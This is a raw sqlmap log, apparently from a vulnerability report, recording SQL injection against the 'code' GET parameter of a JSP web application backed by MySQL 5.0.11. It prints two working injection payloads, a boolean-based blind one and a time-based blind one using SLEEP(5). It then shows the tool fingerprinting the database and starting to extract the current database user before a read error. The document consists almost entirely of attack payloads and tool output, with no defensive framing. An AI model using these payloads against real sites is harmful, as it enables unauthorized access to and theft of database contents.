 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: templet=content_xxgkzn&code={DCC22573-FFFF-FFFF-E639-2B4D00000002}'
 AND 4686=4686 AND 'WAdo'='WAdo

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: templet=content_xxgkzn&code={DCC22573-FFFF-FFFF-E639-2B4D00000002}'
 AND SLEEP(5) AND 'bJmx'='bJmx
---
[08:30:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[08:30:02] [INFO] fetching current user
[08:30:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:30:02] [INFO] retrieved:
[08:30:58] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
r